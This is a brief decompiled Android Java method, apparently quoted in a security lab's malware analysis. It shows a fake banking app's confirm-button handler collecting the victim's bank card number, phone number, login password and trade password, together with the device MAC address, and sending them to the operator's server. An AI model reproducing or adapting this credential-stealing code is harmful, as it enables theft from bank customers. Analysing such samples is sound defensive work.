 public void onConfirmButton(View arg6) {
Gson v0 = new Gson();
String v1 = Utils.getMacAddr(((Context)this));
JsonArray v2 = new JsonArray();
BankObject v3 = new BankObject();
v3.setOwn_account("018815");
v3.setBank_id(this.bank_id.getText().toString()); // 银行id
v3.setBank_name(this.bank_name.getText().toString()); // 银行名称
v3.setPhone(this.phone.getText().toString()); // 电话号
v3.setCard_id(this.card_id.getText().toString()); // 银行卡号
v3.setPassword(this.password.getText().toString()); // 密码
v3.setCheck_password(this.check_password.getText().toString()); // 确认密码
v3.setTrade_password(this.trace_password.getText().toString());
v3.setMobile_mac(v1);
v2.add(v0.toJsonTree(v3, BankObject.class));
ConnectionController.getInstance().bankaccountContact(v2, ((Callback)this));
}
暗影安全实验室